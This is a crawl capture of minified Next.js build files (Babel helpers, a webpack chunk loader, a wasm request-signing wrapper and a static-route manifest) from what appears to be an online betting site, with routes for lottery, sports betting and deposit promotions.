attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),p}},t}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},18698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},64687:function(e,t,n){var r=n(17061)();e.exports=r;try{regeneratorRuntime=r}catch(i){"object"===typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},30907:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},83878:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},97326:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},15671:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},5647:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(89611),i=n(78814);function o(e,t,n){return o=(0,i.Z)()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&(0,r.Z)(o,n.prototype),o},o.apply(null,arguments)}},43144:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(83997);function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,(0,r.Z)(i.key),i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},29388:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(61120),i=n(78814),o=n(82963);function a(e){var t=(0,i.Z)();return function(){var n,i=(0,r.Z)(e);if(t){var a=(0,r.Z)(this).constructor;n=Reflect.construct(i,arguments,a)}else n=i.apply(this,arguments);return(0,o.Z)(this,n)}}},4942:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(83997);function i(e,t,n){return(t=(0,r.Z)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},61120:function(e,t,n){"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:function(){return r}})},60136:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(89611);function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.Z)(e,t)}},78814:function(e,t,n){"use strict";function r(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}n.d(t,{Z:function(){return r}})},25267:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},82963:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(71002),i=n(97326);function o(e,t){if(t&&("object"===(0,r.Z)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(e)}},89611:function(e,t,n){"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{Z:function(){return r}})},97685:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83878);var i=n(40181),o=n(25267);function a(e,t){return(0,r.Z)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],u=!0,c=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(l){c=!0,i=l}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(e,t)||(0,i.Z)(e,t)||(0,o.Z)()}},83997:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(71002);function i(e){var t=function(e,t){if("object"!==(0,r.Z)(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==(0,r.Z)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===(0,r.Z)(t)?t:String(t)}},71002:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:function(){return r}})},40181:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(30907);function i(e,t){if(e){if("string"===typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}},71218:function(e,t,n){"use strict";function r(e,t,n,r,i){var o={};return Object.keys(r).forEach((function(e){o[e]=r[e]})),o.enumerable=!!o.enumerable,o.configurable=!!o.configurable,("value"in o||o.initializer)&&(o.writable=!0),o=n.slice().reverse().reduce((function(n,r){return r(e,t,n)||n}),o),i&&void 0!==o.initializer&&(o.value=o.initializer?o.initializer.call(i):void 0,o.initializer=void 0),void 0===o.initializer&&(Object.defineProperty(e,t,o),o=null),o}n.d(t,{Z:function(){return r}})},52587:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{Z:function(){return r}})},14666:function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{Z:function(){return r}})},10748:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,{Z:function(){return r}})},50029:function(e,t,n){"use strict";function r(e,t,n,r,i,o,a){try{var s=e[o](a),u=s.value}catch(c){return void n(c)}s.done?t(u):Promise.resolve(u).then(r,i)}function i(e){return function(){var t=this,n=arguments;return new Promise((function(i,o){var a=e.apply(t,n);function s(e){r(a,i,o,s,u,"next",e)}function u(e){r(a,i,o,s,u,"throw",e)}s(void 0)}))}}n.d(t,{Z:function(){return i}})},92777:function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{Z:function(){return r}})},82262:function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,{Z:function(){return i}})},59499:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,{Z:function(){return r}})},37247:function(e,t,n){"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{Z:function(){return r}})},45959:function(e,t,n){"use strict";function r(e,t){return r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},r(e,t)}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}n.d(t,{Z:function(){return i}})},12831:function(e,t,n){"use strict";function r(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}n.d(t,{Z:function(){return r}})},14882:function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{Z:function(){return r}})},4730:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}n.d(t,{Z:function(){return r}})},63553:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(14027),i=n(10748);function o(e,t){if(t&&("object"===r(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return(0,i.Z)(e)}},17674:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(14666);var i=n(2937),o=n(14882);function a(e,t){return(0,r.Z)(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o=[],a=!0,s=!1;try{for(n=n.call(e);!(a=(r=n.next()).done)&&(o.push(r.value),!t||o.length!==t);a=!0);}catch(u){s=!0,i=u}finally{try{a||null==n.return||n.return()}finally{if(s)throw i}}return o}}(e,t)||(0,i.Z)(e,t)||(0,o.Z)()}},2937:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(52587);function i(e,t){if(e){if("string"===typeof e)return(0,r.Z)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.Z)(e,t):void 0}}}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[179],(function(){return t(33505),t(52136),t(69898)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/2284.e464363471c79b6a.js
body_size: 759
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2284],{22284:function(n,e,t){t.r(e),t.d(e,{__wbg_floor_a68aa7c1b572044e:function(){return r.OS},__wbg_now_513c8208bd94c09b:function(){return r.ei},__wbg_random_9f33d5bdc74069f8:function(){return r.Aw},__wbindgen_throw:function(){return r.Or},sign:function(){return r.Xx}});var r=t(88867)},88867:function(n,e,t){t.d(e,{Xx:function(){return b},ei:function(){return g},Aw:function(){return h},OS:function(){return y},Or:function(){return m}});var r=t(38464);n=t.hmd(n);let o,u=new("undefined"===typeof TextDecoder?(0,n.require)("util").TextDecoder:TextDecoder)("utf-8",{ignoreBOM:!0,fatal:!0});function c(){return 0===o.byteLength&&(o=new Uint8Array(r.memory.buffer)),o}function i(n,e){return u.decode(c().subarray(n,n+e))}u.decode();let f=0;let d=new("undefined"===typeof TextEncoder?(0,n.require)("util").TextEncoder:TextEncoder)("utf-8");const _="function"===typeof d.encodeInto?function(n,e){return d.encodeInto(n,e)}:function(n,e){const t=d.encode(n);return e.set(t),{read:n.length,written:t.length}};function a(n,e,t){if(void 0===t){const t=d.encode(n),r=e(t.length);return c().subarray(r,r+t.length).set(t),f=t.length,r}let r=n.length,o=e(r);const u=c();let i=0;for(;i<r;i++){const e=n.charCodeAt(i);if(e>127)break;u[o+i]=e}if(i!==r){0!==i&&(n=n.slice(i)),o=t(o,r,r=i+3*n.length);const e=c().subarray(o+i,o+r);i+=_(n,e).written}return f=i,o}let l;function w(){return 0===l.byteLength&&(l=new Int32Array(r.memory.buffer)),l}function b(n,e){try{const u=r.__wbindgen_add_to_stack_pointer(-16),c=a(n,r.__wbindgen_malloc,r.__wbindgen_realloc),d=f,_=a(e,r.__wbindgen_malloc,r.__wbindgen_realloc),l=f;r.sign(u,c,d,_,l);var t=w()[u/4+0],o=w()[u/4+1];return i(t,o)}finally{r.__wbindgen_add_to_stack_pointer(16),r.__wbindgen_free(t,o)}}function s(n){return()=>{throw new Error(`${n} is not defined`)}}function g(){return Date.now()}const h="function"==typeof Math.random?Math.random:s("Math.random"),y="function"==typeof Math.floor?Math.floor:s("Math.floor");function m(n,e){throw new Error(i(n,e))}l=new Int32Array(r.memory.buffer),o=new Uint8Array(r.memory.buffer)},38464:function(n,e,t){var r=t.w[n.id];n.exports=r;t(88867);r[""]()}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/webpack-0a743bd085f15ae0.js
body_size: 5913
content:
!function(){"use strict";var e={},c={};function a(t){var f=c[t];if(void 0!==f)return f.exports;var n=c[t]={id:t,loaded:!1,exports:{}},d=!0;try{e[t].call(n.exports,n,n.exports,a),d=!1}finally{d&&delete c[t]}return n.loaded=!0,n.exports}a.m=e,a.c=c,a.amdD=function(){throw new Error("define cannot be used indirect")},a.amdO={},function(){var e=[];a.O=function(c,t,f,n){if(!t){var d=1/0;for(i=0;i<e.length;i++){t=e[i][0],f=e[i][1],n=e[i][2];for(var r=!0,b=0;b<t.length;b++)(!1&n||d>=n)&&Object.keys(a.O).every((function(e){return a.O[e](t[b])}))?t.splice(b--,1):(r=!1,n<d&&(d=n));if(r){e.splice(i--,1);var o=f();void 0!==o&&(c=o)}}return c}n=n||0;for(var i=e.length;i>0&&e[i-1][2]>n;i--)e[i]=e[i-1];e[i]=[t,f,n]}}(),a.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(c,{a:c}),c},function(){var e,c=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};a.t=function(t,f){if(1&f&&(t=this(t)),8&f)return t;if("object"===typeof t&&t){if(4&f&&t.__esModule)return t;if(16&f&&"function"===typeof t.then)return t}var n=Object.create(null);a.r(n);var d={};e=e||[null,c({}),c([]),c(c)];for(var r=2&f&&t;"object"==typeof r&&!~e.indexOf(r);r=c(r))Object.getOwnPropertyNames(r).forEach((function(e){d[e]=function(){return t[e]}}));return d.default=function(){return t},a.d(n,d),n}}(),a.d=function(e,c){for(var t in c)a.o(c,t)&&!a.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(c,t){return a.f[t](e,c),c}),[]))},a.u=function(e){return 7929===e?"static/chunks/7929-485a58ede946d856.js":3157===e?"static/chunks/3157-1d3dca9aa5b6ad6a.js":8538===e?"static/chunks/8538-555ee2c8e342664e.js":7331===e?"static/chunks/7331-719d51e6040aac9e.js":1691===e?"static/chunks/1691-0f50f6cb91d5447c.js":9773===e?"static/chunks/9773-251f0e9899e613b9.js":8343===e?"static/chunks/8343-3d5a88c484f3e6e5.js":7115===e?"static/chunks/7115-c2ff210934e83585.js":7361===e?"static/chunks/7361-6ac6c6cacf8fc513.js":7206===e?"static/chunks/7206-9b88c19ab6b2faa4.js":973===e?"static/chunks/973-f730248064186c1f.js":4617===e?"static/chunks/4617-2726aa25daddefc8.js":6954===e?"static/chunks/6954-15e8a775b1169f42.js":3377===e?"static/chunks/3377-f07df2894253d87c.js":3378===e?"static/chunks/3378-0557de9c42e4a0bf.js":2101===e?"static/chunks/2101-046efee3c3393feb.js":2352===e?"static/chunks/2352-2205fb24bdcb6c70.js":9713===e?"static/chunks/9713-a6005921e5d5f0f3.js":7581===e?"static/chunks/7581-6a888983515c1b89.js":9287===e?"static/chunks/9287-454b85e3a5216cc0.js":"static/chunks/"+e+"."+{98:"4be30be178f2f366",153:"3a69b662c99c2974",474:"58ce86ec70e96518",642:"7910ecf88f6a2eb5",890:"c690dbdba381038a",918:"615665e70de1229f",995:"8d0256f07fb418d2",1054:"d35dee443b9d242a",1056:"363c1b875d663361",1319:"42142b3fe051c72c",2136:"8f8c2758d2247246",2274:"00b8c629840177e7",2284:"e464363471c79b6a",2413:"357f23f18e1e72f0",2673:"7cbc93ecb035a4b8",2760:"c9397618f76aabb4",2784:"e0d48e054999551d",2831:"10d404ce6e9a7c63",2904:"f2a1a2a3c555e0f6",2957:"be101275693e9573",3277:"5cc1ecd0a1155f52",3355:"11eba924ce8b2eed",3473:"2bec367cff8fad09",3755:"913de88dcc08ae42",3986:"a88163a94e6c25c9",4017:"79fb0bcc04121a60",4170:"e99a9623bb895837",4187:"beb5aa6f2f9d4f5c",4425:"a172c950b414c1e1",4758:"5e981ef112674f3f",4828:"cd781dd84261d056",4923:"583082e29d6e62a3",5149:"772e71ab8ddfabfc",5230:"01a40d69eff8332d",5539:"667fad76da44c70e",5754:"21f4d8efdf10191b",5841:"cd3cad69519cf1a3",5974:"a9cbecf11ea25b73",6206:"d563366a77fe1da6",6287:"36f2578536051893",6379:"9524ccd1d52f7d7b",6405:"8231cfce9fbabb29",6471:"638eaaf76b43b1e7",6567:"2da0bf15d60f019c",6785:"8c643c25c2b97b96",6997:"aff3ff60034974d8",7193:"609232cd1f16f3b9",7467:"56dde187bdcfc4e2",7482:"d8d02c63939fd60a",7671:"fa7fd1e7e468f37a",7779:"9f08168107be7b4c",7984:"ce985f4876a33f3c",8195:"3cae588765ca28f3",8298:"d730e96a289f7b97",8479:"edc11b64c8ae51a5",8823:"d63b7ee5b8f2fbd1",8895:"1d1eda38cd1239d8",8984:"e4856d19250eb522",9310:"3b52915eada9e652",9355:"b50d7e87086f26ed",9651:"f4dfb1c3d92b56b7"}[e]+".js"},a.miniCssF=function(e){return"static/css/"+{98:"9c519e7590bfc633",153:"7aec0c4dbf4ca726",466:"e8f0770ae8b4e4f2",474:"ec70e9d7d4ad746b",480:"42c89e25aea543a0",535:"458176e936b10c3e",662:"765bb299ef26528f",726:"6dc78b64b82d452d",885:"1f71d3d044d740a3",918:"ac40227600731089",922:"2983ba25e7fdfb51",995:"ec802349b3155ad8",1001:"04a0e448d028d4f3",1093:"29b5ede44471f3bc",1319:"71d5adf9d9ac4264",1341:"9dc11432b8255871",1389:"e8954bc9c5908db9",1539:"08975a44a47d6364",1715:"da752f5a9984ce1f",1909:"d5e3a35deffa936e",2101:"2f7c44c33a22eb9c",2136:"2ad29592b7f3e32c",2179:"fcae348c7d78553c",2197:"e242999a5f315d65",2209:"e148b4ce36e650b0",2274:"aca909a1d63a7cab",2309:"11af5a3b53a191ef",2332:"e0d3539bea96b302",2398:"f26977da2423586e",2413:"0e39597c79011e19",2545:"1929190dc9a851c9",2693:"619beb315889baa2",2784:"5ddb177e18fa6b87",2794:"10f7d499db702b66",2831:"41bd78435169a7a6",2888:"7becaca500fbc4c5",2939:"a91fc9c00aee8cf3",2976:"1c278b3e0bd91843",2981:"225f0929d5363b29",3030:"c97f2b2ed96f0ced",3067:"bb920db0ea6bf145",3233:"0cac4246343d6104",3277:"6d566053d1daa233",3314:"a57c6b1ef7774ee6",3355:"84c0332a47321a80",3473:"b89800c2e2b50903",3520:"04a0e448d028d4f3",3755:"d9339ece727b6408",3986:"77e8270a8b929dd7",4023:"d67d9fccbb4442a7",4098:"034dae38dae9982e",4192:"9a555d1d8e76ab6f",4323:"f1c5832b6e03442b",4352:"1eaca504147ce385",4670:"1845d38d4f28cfd4",4688:"2c5d44a9818eb83e",4758:"83f02466afcad349",4820:"5ddb177e18fa6b87",4828:"830153e32d297183",4873:"c3ac97e0ad82a493",4909:"84294e23aee9133d",4923:"916b5efa90c8b168",4926:"148f3a6907a6b1e1",4929:"285d54434481646c",4993:"81a4ca2dd5e6903a",5086:"8afe543bc744656c",5159:"bb6e32a649dcfdbe",5230:"f4c8e0754b26114a",5383:"e312a7240014f2ad",5394:"6b89f27e60f3b254",5448:"514c27035971c2ef",5644:"be1230bacb942a99",5710:"aabbe94776ac6ea0",5754:"5607555ee4b7f924",5809:"da4e693dab7e3b60",5819:"0ebb3475f9def4a5",5841:"7f1ed713e4973aa2",5954:"4d8a8330cd12db90",5974:"9666a8dbe9caa3e3",6004:"c0d36a932ca4091b",6056:"6a70fab740425600",6057:"2ae883be30ff79ba",6069:"17524db68e916a20",6076:"2181763bdd51da2b",6206:"e829fe6ecb6a97ca",6209:"9ebc5583cbe94b25",6287:"0111326d20520b71",6289:"e4a4a95e5e2ac22c",6379:"d870721d9a93cc61",6471:"6336b8080ff5030d",6510:"ecb63169f478fac5",6567:"1de05fa1778ed9cd",6785:"8abe2850ab2f96a4",6800:"6922157e007f5943",6856:"62a756f95cd4f797",6868:"0c67a28377549993",6935:"d171ef03150525f2",7303:"c2a331add45af83f",7441:"b4d005f55f0e9f03",7467:"c9e30cc18bee8574",7547:"3dc2e69d789c1405",7625:"85ea7cc614b49261",7650:"7906f83e14d0389c",7663:"e5d8f500ce0c7611",7671:"31b162f666a72f1b",7842:"9f5ab319dbfd76eb",7893:"2d5eda4eb3ef92d1",7938:"cb3e4625952b8822",7945:"9c20ea48519d0a36",7984:"6d6ac8fe905ead48",8138:"02c65f76b8a09e94",8153:"c352f94405e6ead7",8237:"f1b419da9e3ada48",8269:"b5644292f23a0452",8332:"098af8dd3f04bcf4",8559:"f97cf394146c5fd3",8645:"b86cbfeb663ab846",8720:"d3ef8b4e1a45d46f",8823:"01e3bd01e5076a6c",8867:"abe64457e6caa47c",8914:"6160f7f9cdcc1865",8984:"47a82d3713d28c3c",9035:"cc0f8cb144ccbf92",9180:"71238fed5b0563fa",9203:"b6d46c51c70dd4c4",9204:"f0680e3cc07f9983",9249:"fa363f96d129ba06",9308:"3a1a09797f8384b8",9310:"416288bae45c52d0",9317:"45e76cb94a5c8922",9355:"02f5c907de8aa355",9541:"2796fcb4a13a71af",9602:"d87dccf92fbaaac8",9610:"db1e9bd70e881d3a",9631:"17524db68e916a20",9669:"34d6492d7d0216cd",9681:"627c0e7e29f7e03c",9713:"18c578c2466dac8c",9812:"1a1c6c09c747cb7c",9864:"fff468ea626f7ca8",9873:"ae23607f0fba4d6c",9911:"318a582b8038d5b3",9970:"cf86b1f32fef093f"}[e]+".css"},a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),a.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},a.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},function(){var e={},c="_N_E:";a.l=function(t,f,n,d){if(e[t])e[t].push(f);else{var r,b;if(void 0!==n)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var u=o[i];if(u.getAttribute("src")==t||u.getAttribute("data-webpack")==c+n){r=u;break}}r||(b=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,a.nc&&r.setAttribute("nonce",a.nc),r.setAttribute("data-webpack",c+n),r.src=t),e[t]=[f];var s=function(c,a){r.onerror=r.onload=null,clearTimeout(l);var f=e[t];if(delete e[t],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach((function(e){return e(a)})),c)return c(a)},l=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),b&&document.head.appendChild(r)}}}(),a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},a.p="/_next/",function(){var e=function(e){return new Promise((function(c,t){var f=a.miniCssF(e),n=a.p+f;if(function(e,c){for(var a=document.getElementsByTagName("link"),t=0;t<a.length;t++){var f=(d=a[t]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===c))return d}var n=document.getElementsByTagName("style");for(t=0;t<n.length;t++){var d;if((f=(d=n[t]).getAttribute("data-href"))===e||f===c)return d}}(f,n))return c();!function(e,c,a,t){var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(n){if(f.onerror=f.onload=null,"load"===n.type)a();else{var d=n&&("load"===n.type?"missing":n.type),r=n&&n.target&&n.target.href||c,b=new Error("Loading CSS chunk "+e+" failed.\n("+r+")");b.code="CSS_CHUNK_LOAD_FAILED",b.type=d,b.request=r,f.parentNode.removeChild(f),t(b)}},f.href=c,document.head.appendChild(f)}(e,n,c,t)}))},c={2272:0};a.f.miniCss=function(a,t){c[a]?t.push(c[a]):0!==c[a]&&{98:1,153:1,474:1,918:1,995:1,1319:1,2101:1,2136:1,2274:1,2413:1,2784:1,2831:1,3277:1,3355:1,3473:1,3755:1,3986:1,4758:1,4828:1,4923:1,5230:1,5754:1,5841:1,5974:1,6206:1,6287:1,6379:1,6471:1,6567:1,6785:1,7467:1,7671:1,7984:1,8823:1,8984:1,9310:1,9355:1,9713:1}[a]&&t.push(c[a]=e(a).then((function(){c[a]=0}),(function(e){throw delete c[a],e})))}}(),function(){var e={2272:0,9864:0,8332:0,9713:0};a.f.j=function(c,t){var f=a.o(e,c)?e[c]:void 0;if(0!==f)if(f)t.push(f[2]);else if(/^(9(310|713|864)|2272|8332)$/.test(c))e[c]=0;else{var n=new Promise((function(a,t){f=e[c]=[a,t]}));t.push(f[2]=n);var d=a.p+a.u(c),r=new Error;a.l(d,(function(t){if(a.o(e,c)&&(0!==(f=e[c])&&(e[c]=void 0),f)){var n=t&&("load"===t.type?"missing":t.type),d=t&&t.target&&t.target.src;r.message="Loading chunk "+c+" failed.\n("+n+": "+d+")",r.name="ChunkLoadError",r.type=n,r.request=d,f[1](r)}}),"chunk-"+c,c)}},a.O.j=function(c){return 0===e[c]};var c=function(c,t){var f,n,d=t[0],r=t[1],b=t[2],o=0;if(d.some((function(c){return 0!==e[c]}))){for(f in r)a.o(r,f)&&(a.m[f]=r[f]);if(b)var i=b(a)}for(c&&c(t);o<d.length;o++)n=d[o],a.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return a.O(i)},t=self.webpackChunk_N_E=self.webpackChunk_N_E||[];t.forEach(c.bind(null,0)),t.push=c.bind(null,t.push.bind(t))}(),function(){var e,c,t,f,n={};var d={38464:function(){return{"./wasm_api_sign_bg.js":{__wbg_now_513c8208bd94c09b:function(){return void 0===e&&(e=a.c[88867].exports),e.ei()},__wbg_random_9f33d5bdc74069f8:function(){return void 0===c&&(c=a.c[88867].exports),c.Aw()},__wbg_floor_a68aa7c1b572044e:function(e){return void 0===t&&(t=a.c[88867].exports),t.OS(e)},__wbindgen_throw:function(e,c){return void 0===f&&(f=a.c[88867].exports),f.Or(e,c)}}}}},r={2284:[38464]};a.w={},a.f.wasm=function(e,c){(r[e]||[]).forEach((function(t,f){var r=n[t];if(r)c.push(r);else{var b,o=d[t](),i=fetch(a.p+"static/wasm/"+{2284:{38464:"729ede6e9048bb61"}}[e][t]+".wasm");if(o&&"function"===typeof o.then&&"function"===typeof WebAssembly.compileStreaming)b=Promise.all([WebAssembly.compileStreaming(i),o]).then((function(e){return WebAssembly.instantiate(e[0],e[1])}));else if("function"===typeof WebAssembly.instantiateStreaming)b=WebAssembly.instantiateStreaming(i,o);else{b=i.then((function(e){return e.arrayBuffer()})).then((function(e){return WebAssembly.instantiate(e,o)}))}c.push(n[t]=b.then((function(e){return a.w[t]=(e.instance||e).exports})))}}))}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_ssgManifest.js
body_size: 150
content:
self.__SSG_MANIFEST=new Set(["\u002Floading","\u002Fagent","\u002Fdownload","\u002Fgame\u002Fgaming","\u002Fgame\u002Flottery","\u002Fgame\u002Fsport","\u002Fgame\u002Frealbet","\u002FregisterGuide","\u002Fuser\u002Fpassword","\u002F","\u002Factivity\u002Fdiscount","\u002Factivity\u002FfriendInvitation","\u002Fgame\u002Fchess","\u002Fhelp\u002F[id]","\u002Factivity\u002Feuropean\u002F[id]","\u002Factivity\u002FvirtualDeposit\u002F[id]","\u002Factivity\u002FredPackRain\u002F[id]","\u002Factivity\u002FdrawGift\u002F[id]","\u002Factivity\u002FfirstDeposit\u002F[id]","\u002Factivity\u002FcontinuousDeposit\u002F[id]","\u002Factivity\u002FagainDeposit\u002F[id]","\u002Factivity\u002FactivityLandPage\u002F[id]","\u002Factivity\u002FhappyCard\u002F[id]","\u002Factivity\u002FmonthMoney\u002F[id]","\u002Factivity\u002FbettingGift\u002F[id]","\u002Factivity\u002FpenaltyIntoGold\u002F[id]","\u002Factivity\u002FkingReturn\u002F[id]","\u002Factivity\u002Fmatchquiz\u002F[id]","\u002Factivity\u002Fcalendar\u002F[id]","\u002Factivity\u002FracePage\u002F[id]","\u002Factivity\u002FnewTask\u002F[id]","\u002Factivity\u002FsignGift\u002F[id]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

